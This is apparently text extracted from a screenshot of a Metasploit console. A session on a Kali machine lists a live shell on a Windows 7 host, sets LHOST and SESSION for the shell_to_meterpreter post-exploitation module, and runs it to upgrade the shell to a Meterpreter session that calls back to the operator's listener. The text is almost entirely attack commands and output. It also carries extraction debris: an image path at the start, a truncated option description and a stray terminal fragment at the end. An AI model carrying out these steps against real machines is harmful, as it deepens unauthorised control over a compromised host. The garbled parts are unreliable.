 msf post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information
-- ---- ---- -----------
1 shell x64/windows Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft
> 192.168.99.15:49165 (192.168.99.15)
msf post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payl
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
msf post(multi/manage/shell_to_meterpreter) > set LHOST 192.168.99.25
LHOST => 192.168.99.25
msf post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# chris g